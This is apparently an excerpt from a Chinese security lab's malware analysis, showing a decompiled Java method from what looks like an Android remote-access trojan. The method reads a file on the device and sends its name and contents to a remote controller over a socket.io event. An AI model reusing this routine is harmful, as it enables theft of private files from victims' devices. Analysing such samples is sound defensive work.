 public static void downloadFile(String arg6) {
    if(arg6 == null) {
        return;
    }
    File v0 = new File(arg6);
    if(v0.exists()) {
        byte[] v6 = new byte[((int)v0.length())];
        try {
            BufferedInputStream v1 = new BufferedInputStream(new FileInputStream(v0));
            v1.read(v6, 0, v6.length);
            JSONObject v2 = new JSONObject();
            v2.put("file", true);
            v2.put("name", v0.getName());
            v2.put("buffer", v6);
            Sock.getInstance().getIoSocket().emit("x0000fm", new Object[]{v2});
            v1.close();
        }
        catch(JSONException v6_1) {
            v6_1.printStackTrace();
        }
        catch(IOException v6_2) {
            v6_2.printStackTrace();
        }
        catch(FileNotFoundException v6_3) {
            v6_3.printStackTrace();
        }
    }
暗影安全实验室